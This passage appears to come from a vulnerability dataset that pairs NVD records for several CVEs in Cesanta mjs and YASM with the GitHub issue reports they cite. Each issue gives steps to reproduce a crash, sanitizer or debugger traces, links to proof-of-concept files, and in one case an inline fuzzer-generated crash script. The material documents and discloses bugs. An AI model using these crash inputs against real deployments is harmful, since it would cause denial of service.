"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/cesanta/mjs/issues/256"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cesanta:mjs:2.20.0:*:*:*:*:*:*:*",
"matchCriteriaId": "CF8D39F6-ACB1-46F8-87CF-1B41EFC157BE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/cesanta/mjs/issues/256 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"cesanta",
"mjs"
] | **The name of an affected Product**
[mjs](https://github.com/cesanta/mjs)
**The affected version**
Commit: [b1b6eac](https://github.com/cesanta/mjs/commit/b1b6eac6b1e5b830a5cb14f8f4dc690ef3162551) (Tag: [2.20.0](https://github.com/cesanta/mjs/releases/tag/2.20.0))
**Description**
An issue in cesanta mjs 2.20.0 allows a remote attacker to cause a denial of service via the mjs_op_json_stringify function in the mjs.c file.
**Vulnerability Type**
Out-of-bounds Write
**Environment**
- Operating System
````
Distributor ID: Ubuntu
Description: Ubuntu 18.04.6 LTS
Release: 18.04
Codename: bionic
````
- Compiler
````
Ubuntu clang version 12.0.1-++20211102090516+fed41342a82f-1~exp1~20211102211019.11
Target: x86_64-pc-linux-gnu
Thread model: posix
````
**Steps to Reproduce**
download [poc.zip](https://github.com/cesanta/mjs/files/13466217/poc.zip), then
````
git clone https://github.com/cesanta/mjs
cd mjs
git checkout b1b6eac
clang -ggdb -O0 -DMJS_MAIN mjs.c -o mjs -ldl
unzip poc.zip
# run command
./mjs -f poc
````
**ASAN Info**
````
AddressSanitizer:DEADLYSIGNAL
=================================================================
==141==ERROR: AddressSanitizer: stack-overflow on address 0x0000c40cc508 (pc 0x0000004ec73d bp 0x7fffc40cc510 sp 0x0000c40cc508 T0)
#0 0x4ec73d in mjs_op_json_stringify /mjs/mjs.c:11362:1
#1 0x4ef755 in mjs_exec_internal /mjs/mjs.c:9044:5
#2 0x4efa40 in mjs_exec_file /mjs/mjs.c:9067:11
#3 0x4f75b9 in main /mjs/mjs.c:11406:13
#4 0x7fbe53915c86 in __libc_start_main /build/glibc-CVJwZb/glibc-2.27/csu/../csu/libc-start.c:310
#5 0x41b7f9 in _start (/mjs/mjs+0x41b7f9)
SUMMARY: AddressSanitizer: stack-overflow /mjs/mjs.c:11362:1 in mjs_op_json_stringify
==141==ABORTING
```` | stack-overflow in mjs_op_json_stringify() at mjs.c:11362 | https://api.github.com/repos/cesanta/mjs/issues/256/comments | 0 | 2023-11-26T08:00:13Z | 2023-12-22T02:21:04Z | https://github.com/cesanta/mjs/issues/256 | 2,010,943,506 | 256 |
CVE-2023-49553 | 2024-01-02T23:15:12.333 | An issue in Cesanta mjs 2.20.0 allows a remote attacker to cause a denial of service via the mjs_destroy function in the msj.c file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://github.com/cesanta/mjs/issues/253"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cesanta:mjs:2.20.0:*:*:*:*:*:*:*",
"matchCriteriaId": "CF8D39F6-ACB1-46F8-87CF-1B41EFC157BE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/cesanta/mjs/issues/253 | [
"Exploit",
"Vendor Advisory"
] | github.com | [
"cesanta",
"mjs"
] | **The name of an affected Product**
[mjs](https://github.com/cesanta/mjs)
**The affected version**
Commit: [b1b6eac](https://github.com/cesanta/mjs/commit/b1b6eac6b1e5b830a5cb14f8f4dc690ef3162551) (Tag: [2.20.0](https://github.com/cesanta/mjs/releases/tag/2.20.0))
**Description**
An issue in cesanta mjs 2.20.0 allows a remote attacker to cause a denial of service via the mjs_destroy function in the mjs.c file.
**Vulnerability Type**
Segmentation fault on program counter
**Environment**
- Operating System
````
Distributor ID: Ubuntu
Description: Ubuntu 18.04.6 LTS
Release: 18.04
Codename: bionic
````
- Compiler
````
Ubuntu clang version 12.0.1-++20211102090516+fed41342a82f-1~exp1~20211102211019.11
Target: x86_64-pc-linux-gnu
Thread model: posix
````
**Steps to Reproduce**
````
git clone https://github.com/cesanta/mjs
cd mjs
git checkout b1b6eac
clang -ggdb -O0 -DMJS_MAIN mjs.c -o mjs -ldl
````
<details>
<summary>poc</summary>
````
let i, a = 0, b0= 0, c = 0continu, d0, e = 0;
for (i = 8; i < 20; i++) {
a let z = JSON.parse('""'); // Zlength string
let s2 = JSON.stringify+=888 i;
c /= 0, c = 0let s = '08888888888888 true, "d": [null], "e": "1\\n2"}';
let o = JSON.parse(s);
let z = JSON.parse('""'); // Zlength string
let s2 = JSON.stringify(o)AAA
````
</details>
run command
````
mjs -f poc
````
**gdb info**
````
Program terminated with signal SIGSEGV, Segmentation fault.
#0 0x000000000040c168 in mjs_destroy (mjs=0x1db2260) at mjs.c:7563
7563 mbuf_free(&mjs->json_visited_stack);
(gdb) bt
#0 0x000000000040c168 in mjs_destroy (mjs=0x1db2260) at mjs.c:7563
#1 0x000000000040d413 in mjs_exec_internal (mjs=0x1db2260,
path=0x7ffd203438b4 "/cve/mjs_latest/pending3/id:000167,sig:06,src:003368,time:694819496,execs:215291083,op:havoc,rep:1",
src=0x1db3cb0 "let i, a = 0, b0= 0, c = 0continu, d0, e = 0;\n\nfor (i = 8; i < 20; i++) {\n a let z = JSON.parse('\"\"'); // Zlength string\nlet s2 = JSON.stringify+=888 i;\nc /= 0, c = 0let s = '0", '8' <repeats 13 times>, " true,"..., generate_jsc=0, res=0x7ffd20341a58)
at mjs.c:9044
#2 0x000000000040d4d5 in mjs_exec_file (mjs=0x1db2260,
path=0x7ffd203438b4 "/cve/mjs_latest/pending3/id:000167,sig:06,src:003368,time:694819496,execs:215291083,op:havoc,rep:1",
res=0x7ffd20341aa0) at mjs.c:9067
#3 0x000000000041082e in main (argc=3, argv=0x7ffd20341ba8) at mjs.c:11406
(gdb) list
7558 mbuf_free(&mjs->owned_strings);
7559 mbuf_free(&mjs->foreign_strings);
7560 mbuf_free(&mjs->owned_values);
7561 mbuf_free(&mjs->scopes);
7562 mbuf_free(&mjs->loop_addresses);
7563 mbuf_free(&mjs->json_visited_stack);
7564 free(mjs->error_msg);
7565 free(mjs->stack_trace);
7566 mjs_ffi_args_free_list(mjs);
7567 gc_arena_destroy(mjs, &mjs->object_arena);
```` | SegFaultOnPc in mjs_destroy() at mjs.c:7563 | https://api.github.com/repos/cesanta/mjs/issues/253/comments | 0 | 2023-11-19T09:05:58Z | 2023-12-22T02:22:19Z | https://github.com/cesanta/mjs/issues/253 | 2,000,763,687 | 253 |
CVE-2023-49554 | 2024-01-03T00:15:08.987 | Use After Free vulnerability in YASM 1.3.0.86.g9def allows a remote attacker to cause a denial of service via the do_directive function in the modules/preprocs/nasm/nasm-pp.c component. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/yasm/yasm/issues/249"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yasm_project:yasm:1.3.0.86.g9def:*:*:*:*:*:*:*",
"matchCriteriaId": "C9D63BD2-36F6-440B-AC78-6F48EDDC12CD",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/yasm/yasm/issues/249 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"yasm",
"yasm"
] | **The name of an affected Product**
[yasm](https://github.com/yasm/yasm)
**The affected version**
Commit: [9defefa](https://github.com/yasm/yasm/commit/9defefae9fbcb6958cddbfa778c1ea8605da8b8b)
yasm 1.3.0.86.g9def
**Description**
An issue in yasm 1.3.0.86.g9def allows a attacker to cause a denial of service via the do_directive function in the
modules/preprocs/nasm/nasm-pp.c component.
**Vulnerability Type**
Use After Free
**Environment**
- Operating System
````
Distributor ID: Ubuntu
Description: Ubuntu 18.04.6 LTS
Release: 18.04
Codename: bionic
````
- Compiler
````
Ubuntu clang version 12.0.1-++20211102090516+fed41342a82f-1~exp1~20211102211019.11
Target: x86_64-pc-linux-gnu
Thread model: posix
````
**Steps to Reproduce**
download [poc.zip](https://github.com/yasm/yasm/files/13415757/poc.zip), then
````
git clone https://github.com/yasm/yasm
cd yasm
git checkout 9defefa
./autogen.sh
make distclean
CC=clang \
CXX=clang++ \
CFLAGS="-fsanitize=address -fno-omit-frame-pointer -g" \
CXXFLAGS="-fsanitize=address -fno-omit-frame-pointer -g" \
./configure
make -j $(nproc)
unzip poc.zip
# run command
./yasm poc
````
**ASAN info**
````
yasm: file name already has no extension: output will be in `yasm.out'
=================================================================
==4513==ERROR: AddressSanitizer: heap-use-after-free on address 0x60e0000011f0 at pc 0x00000056e946 bp 0x7fff5a439c10 sp 0x7fff5a439c08
READ of size 4 at 0x60e0000011f0 thread T0
#0 0x56e945 in do_directive /yasm/modules/preprocs/nasm/nasm-pp.c:2389:38
#1 0x5685dc in pp_getline /yasm/modules/preprocs/nasm/nasm-pp.c:5084:13
#2 0x56151b in nasm_preproc_get_line /yasm/modules/preprocs/nasm/nasm-preproc.c:203:12
#3 0x551395 in nasm_parser_parse /yasm/modules/parsers/nasm/nasm-parse.c:219:13
#4 0x550fdf in nasm_do_parse /yasm/modules/parsers/nasm/nasm-parser.c:66:5
#5 0x550985 in nasm_parser_do_parse /yasm/modules/parsers/nasm/nasm-parser.c:83:5
#6 0x4ca7d6 in do_assemble /yasm/frontends/yasm/yasm.c:641:5
#7 0x4c832e in main /yasm/frontends/yasm/yasm.c:877:12
#8 0x7f7cd4d0dc86 in __libc_start_main /build/glibc-CVJwZb/glibc-2.27/csu/../csu/libc-start.c:310
#9 0x41b9c9 in _start (/yasm/yasm+0x41b9c9)
0x60e0000011f0 is located 48 bytes inside of 160-byte region [0x60e0000011c0,0x60e000001260)
freed by thread T0 here:
#0 0x496622 in free (/yasm/yasm+0x496622)
#1 0x515814 in def_xfree /yasm/libyasm/xmalloc.c:113:5
#2 0x56a089 in free_mmacro /yasm/modules/preprocs/nasm/nasm-pp.c:1163:5
#3 0x567bc7 in pp_getline /yasm/modules/preprocs/nasm/nasm-pp.c:5010:25
#4 0x56151b in nasm_preproc_get_line /yasm/modules/preprocs/nasm/nasm-preproc.c:203:12
#5 0x551395 in nasm_parser_parse /yasm/modules/parsers/nasm/nasm-parse.c:219:13
#6 0x550fdf in nasm_do_parse /yasm/modules/parsers/nasm/nasm-parser.c:66:5
#7 0x550985 in nasm_parser_do_parse /yasm/modules/parsers/nasm/nasm-parser.c:83:5
#8 0x4ca7d6 in do_assemble /yasm/frontends/yasm/yasm.c:641:5
#9 0x4c832e in main /yasm/frontends/yasm/yasm.c:877:12
#10 0x7f7cd4d0dc86 in __libc_start_main /build/glibc-CVJwZb/glibc-2.27/csu/../csu/libc-start.c:310
previously allocated by thread T0 here:
#0 0x49688d in malloc (/yasm/yasm+0x49688d)
#1 0x5156c7 in def_xmalloc /yasm/libyasm/xmalloc.c:69:14
#2 0x57649d in do_directive /yasm/modules/preprocs/nasm/nasm-pp.c:3212:24
#3 0x5685dc in pp_getline /yasm/modules/preprocs/nasm/nasm-pp.c:5084:13
#4 0x56151b in nasm_preproc_get_line /yasm/modules/preprocs/nasm/nasm-preproc.c:203:12
#5 0x551395 in nasm_parser_parse /yasm/modules/parsers/nasm/nasm-parse.c:219:13
#6 0x550fdf in nasm_do_parse /yasm/modules/parsers/nasm/nasm-parser.c:66:5
#7 0x550985 in nasm_parser_do_parse /yasm/modules/parsers/nasm/nasm-parser.c:83:5
#8 0x4ca7d6 in do_assemble /yasm/frontends/yasm/yasm.c:641:5
#9 0x4c832e in main /yasm/frontends/yasm/yasm.c:877:12
#10 0x7f7cd4d0dc86 in __libc_start_main /build/glibc-CVJwZb/glibc-2.27/csu/../csu/libc-start.c:310
SUMMARY: AddressSanitizer: heap-use-after-free /yasm/modules/preprocs/nasm/nasm-pp.c:2389:38 in do_directive
Shadow bytes around the buggy address:
0x0c1c7fff81e0: fa fa fa fa 00 00 00 00 00 00 00 00 00 00 00 00
0x0c1c7fff81f0: 00 00 00 00 00 00 00 00 fa fa fa fa fa fa fa fa
0x0c1c7fff8200: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c1c7fff8210: 00 00 00 00 fa fa fa fa fa fa fa fa 00 00 00 00
0x0c1c7fff8220: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c1c7fff8230: fa fa fa fa fa fa fa fa fd fd fd fd fd fd[fd]fd
0x0c1c7fff8240: fd fd fd fd fd fd fd fd fd fd fd fd fa fa fa fa
0x0c1c7fff8250: fa fa fa fa fd fd fd fd fd fd fd fd fd fd fd fd
0x0c1c7fff8260: fd fd fd fd fd fd fd fd fa fa fa fa fa fa fa fa
0x0c1c7fff8270: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c1c7fff8280: 00 00 00 00 fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==4513==ABORTING
```` | heap-use-after-free in the function do_directive() at modules/preprocs/nasm/nasm-pp.c:2389 | https://api.github.com/repos/yasm/yasm/issues/249/comments | 0 | 2023-11-20T14:16:57Z | 2024-01-03T11:22:46Z | https://github.com/yasm/yasm/issues/249 | 2,002,305,193 | 249 |
CVE-2023-49555 | 2024-01-03T00:15:09.047 | An issue in YASM 1.3.0.86.g9def allows a remote attacker to cause a denial of service via the expand_smacro function in the modules/preprocs/nasm/nasm-pp.c component. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/yasm/yasm/issues/248"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yasm_project:yasm:1.3.0.86.g9def:*:*:*:*:*:*:*",
"matchCriteriaId": "C9D63BD2-36F6-440B-AC78-6F48EDDC12CD",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/yasm/yasm/issues/248 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"yasm",
"yasm"
] | **The name of an affected Product**
[yasm](https://github.com/yasm/yasm)
**The affected version**
Commit: [9defefa](https://github.com/yasm/yasm/commit/9defefae9fbcb6958cddbfa778c1ea8605da8b8b)
yasm 1.3.0.86.g9def
**Description**
An issue in yasm 1.3.0.86.g9def allows a attacker to cause a denial of service via the expand_smacro function in the modules/preprocs/nasm/nasm-pp.c component.
**Vulnerability Type**
segmentation violation
**Environment**
- Operating System
````
Distributor ID: Ubuntu
Description: Ubuntu 18.04.6 LTS
Release: 18.04
Codename: bionic
````
- Compiler
````
Ubuntu clang version 12.0.1-++20211102090516+fed41342a82f-1~exp1~20211102211019.11
Target: x86_64-pc-linux-gnu
Thread model: posix
````
**Steps to Reproduce**
download [poc.zip](https://github.com/yasm/yasm/files/13415602/poc.zip), then
````
git clone https://github.com/yasm/yasm
cd yasm
git checkout 9defefa
./autogen.sh
make distclean
CC=clang \
CXX=clang++ \
CFLAGS="-fsanitize=address -fno-omit-frame-pointer -g" \
CXXFLAGS="-fsanitize=address -fno-omit-frame-pointer -g" \
./configure
make -j $(nproc)
unzip poc.zip
# run command
./yasm poc
````
**ASAN info**
````
yasm: file name already has no extension: output will be in `yasm.out'
AddressSanitizer:DEADLYSIGNAL
=================================================================
==4495==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000018 (pc 0x00000057e43b bp 0x7ffd326b7640 sp 0x7ffd326b6e40 T0)
==4495==The signal is caused by a READ memory access.
==4495==Hint: address points to the zero page.
#0 0x57e43b in expand_smacro /yasm/modules/preprocs/nasm/nasm-pp.c:4357:63
#1 0x5689f0 in pp_getline /yasm/modules/preprocs/nasm/nasm-pp.c:5128:21
#2 0x56151b in nasm_preproc_get_line /yasm/modules/preprocs/nasm/nasm-preproc.c:203:12
#3 0x551395 in nasm_parser_parse /yasm/modules/parsers/nasm/nasm-parse.c:219:13
#4 0x550fdf in nasm_do_parse /yasm/modules/parsers/nasm/nasm-parser.c:66:5
#5 0x550985 in nasm_parser_do_parse /yasm/modules/parsers/nasm/nasm-parser.c:83:5
#6 0x4ca7d6 in do_assemble /yasm/frontends/yasm/yasm.c:641:5
#7 0x4c832e in main /yasm/frontends/yasm/yasm.c:877:12
#8 0x7f229c330c86 in __libc_start_main /build/glibc-CVJwZb/glibc-2.27/csu/../csu/libc-start.c:310
#9 0x41b9c9 in _start (/yasm/yasm+0x41b9c9)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /yasm/modules/preprocs/nasm/nasm-pp.c:4357:63 in expand_smacro
==4495==ABORTING
```` | SEGV in the function expand_smacro() at modules/preprocs/nasm/nasm-pp.c:4357 | https://api.github.com/repos/yasm/yasm/issues/248/comments | 2 | 2023-11-20T14:03:30Z | 2024-01-04T10:06:59Z | https://github.com/yasm/yasm/issues/248 | 2,002,278,782 | 248 |
CVE-2023-49556 | 2024-01-03T00:15:09.090 | Buffer Overflow vulnerability in YASM 1.3.0.86.g9def allows a remote attacker to cause a denial of service via the expr_delete_term function in the libyasm/expr.c component. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://github.com/yasm/yasm/issues/250"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yasm_project:yasm:1.3.0.86.g9def:*:*:*:*:*:*:*",
"matchCriteriaId": "C9D63BD2-36F6-440B-AC78-6F48EDDC12CD",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/yasm/yasm/issues/250 | [
"Exploit",
"Vendor Advisory"
] | github.com | [
"yasm",
"yasm"
] | **The name of an affected Product**
[yasm](https://github.com/yasm/yasm)
**The affected version**
Commit: [9defefa](https://github.com/yasm/yasm/commit/9defefae9fbcb6958cddbfa778c1ea8605da8b8b)
yasm 1.3.0.86.g9def
**Description**
An issue in yasm 1.3.0.86.g9def allows a attacker to cause a denial of service via the expr_delete_term function in the libyasm/expr.c component.
**Vulnerability Type**
Buffer Overflow
**Environment**
- Operating System
````
Distributor ID: Ubuntu
Description: Ubuntu 18.04.6 LTS
Release: 18.04
Codename: bionic
````
- Compiler
````
Ubuntu clang version 12.0.1-++20211102090516+fed41342a82f-1~exp1~20211102211019.11
Target: x86_64-pc-linux-gnu
Thread model: posix
````
**Steps to Reproduce**
download [poc.zip](https://github.com/yasm/yasm/files/13415866/poc.zip), then
````
git clone https://github.com/yasm/yasm
cd yasm
git checkout 9defefa
./autogen.sh
make distclean
CC=clang \
CXX=clang++ \
CFLAGS="-fsanitize=address -fno-omit-frame-pointer -g" \
CXXFLAGS="-fsanitize=address -fno-omit-frame-pointer -g" \
./configure
make -j $(nproc)
unzip poc.zip
# run command
./yasm poc
````
**ASAN info**
````
yasm: file name already has no extension: output will be in `yasm.out'
=================================================================
==4526==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x606000022498 at pc 0x00000062409c bp 0x7ffe67167c80 sp 0x7ffe67167c78
READ of size 4 at 0x606000022498 thread T0
#0 0x62409b in expr_delete_term /yasm/libyasm/expr.c:1019:19
#1 0x6239e8 in expr_simplify_identity /yasm/libyasm/expr.c:582:17
#2 0x61cdde in expr_level_op /yasm/libyasm/expr.c:792:23
#3 0x61e5e1 in expr_level_tree /yasm/libyasm/expr.c:881:9
#4 0x61e290 in expr_level_tree /yasm/libyasm/expr.c:865:17
#5 0x61e290 in expr_level_tree /yasm/libyasm/expr.c:865:17
#6 0x61d892 in yasm_expr__level_tree /yasm/libyasm/expr.c:907:9
#7 0x620539 in yasm_expr_get_intnum /yasm/libyasm/expr.c:1265:11
#8 0x612914 in yasm_bc_create_data /yasm/libyasm/bc-data.c:357:24
#9 0x5561cb in parse_exp /yasm/modules/parsers/nasm/nasm-parse.c:669:20
#10 0x551e07 in parse_line /yasm/modules/parsers/nasm/nasm-parse.c:289:10
#11 0x5516e8 in nasm_parser_parse /yasm/modules/parsers/nasm/nasm-parse.c:231:18
#12 0x550fdf in nasm_do_parse /yasm/modules/parsers/nasm/nasm-parser.c:66:5
#13 0x550985 in nasm_parser_do_parse /yasm/modules/parsers/nasm/nasm-parser.c:83:5
#14 0x4ca7d6 in do_assemble /yasm/frontends/yasm/yasm.c:641:5
#15 0x4c832e in main /yasm/frontends/yasm/yasm.c:877:12
#16 0x7f5599036c86 in __libc_start_main /build/glibc-CVJwZb/glibc-2.27/csu/../csu/libc-start.c:310
#17 0x41b9c9 in _start (/yasm/yasm+0x41b9c9)
0x606000022498 is located 0 bytes to the right of 56-byte region [0x606000022460,0x606000022498)
allocated by thread T0 here:
#0 0x496ba9 in realloc (/yasm/yasm+0x496ba9)
#1 0x5157bc in def_xrealloc /yasm/libyasm/xmalloc.c:101:18
#2 0x61c515 in expr_level_op /yasm/libyasm/expr.c:738:9
#3 0x61e5e1 in expr_level_tree /yasm/libyasm/expr.c:881:9
#4 0x61e290 in expr_level_tree /yasm/libyasm/expr.c:865:17
#5 0x61e290 in expr_level_tree /yasm/libyasm/expr.c:865:17
#6 0x61d892 in yasm_expr__level_tree /yasm/libyasm/expr.c:907:9
#7 0x620539 in yasm_expr_get_intnum /yasm/libyasm/expr.c:1265:11
#8 0x612914 in yasm_bc_create_data /yasm/libyasm/bc-data.c:357:24
#9 0x5561cb in parse_exp /yasm/modules/parsers/nasm/nasm-parse.c:669:20
#10 0x551e07 in parse_line /yasm/modules/parsers/nasm/nasm-parse.c:289:10
#11 0x5516e8 in nasm_parser_parse /yasm/modules/parsers/nasm/nasm-parse.c:231:18
#12 0x550fdf in nasm_do_parse /yasm/modules/parsers/nasm/nasm-parser.c:66:5
#13 0x550985 in nasm_parser_do_parse /yasm/modules/parsers/nasm/nasm-parser.c:83:5
#14 0x4ca7d6 in do_assemble /yasm/frontends/yasm/yasm.c:641:5
#15 0x4c832e in main /yasm/frontends/yasm/yasm.c:877:12
#16 0x7f5599036c86 in __libc_start_main /build/glibc-CVJwZb/glibc-2.27/csu/../csu/libc-start.c:310
SUMMARY: AddressSanitizer: heap-buffer-overflow /yasm/libyasm/expr.c:1019:19 in expr_delete_term
Shadow bytes around the buggy address:
0x0c0c7fffc440: fa fa fa fa fd fd fd fd fd fd fd fa fa fa fa fa
0x0c0c7fffc450: fd fd fd fd fd fd fd fa fa fa fa fa fd fd fd fd
0x0c0c7fffc460: fd fd fd fa fa fa fa fa fd fd fd fd fd fd fd fa
0x0c0c7fffc470: fa fa fa fa fd fd fd fd fd fd fd fa fa fa fa fa
0x0c0c7fffc480: fd fd fd fd fd fd fd fa fa fa fa fa 00 00 00 00
=>0x0c0c7fffc490: 00 00 00[fa]fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0c7fffc4a0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0c7fffc4b0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0c7fffc4c0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0c7fffc4d0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0c7fffc4e0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==4526==ABORTING
```` | heap-buffer-overflow in the function expr_delete_term() at libyasm/expr.c:1019 | https://api.github.com/repos/yasm/yasm/issues/250/comments | 1 | 2023-11-20T14:26:40Z | 2024-02-12T16:51:53Z | https://github.com/yasm/yasm/issues/250 | 2,002,324,400 | 250 |